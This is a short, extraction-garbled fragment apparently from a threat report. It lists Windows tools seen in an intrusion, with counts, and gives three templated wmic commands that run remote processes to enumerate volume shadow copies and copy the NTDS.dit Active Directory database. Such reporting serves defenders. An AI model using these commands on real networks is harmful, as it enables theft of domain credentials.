 27
cmd.exe
102
net.exe
procdump64.exe
3
reg.exe
3
wmic.exe
wmic /node:{IP address} /user:{username} /password:{password}
process call create "cmd /c vssadmin list shadows >> {output file path}"
wmic /node:{IP address} /user:{username} /password:{password}
process call create "cmd /c {shadow copy list}
wmic /node:{IP address} /user:{username} /password:{password}
process call create "cmd /c copy {path}\Windows\NTDS\NTDS.dit "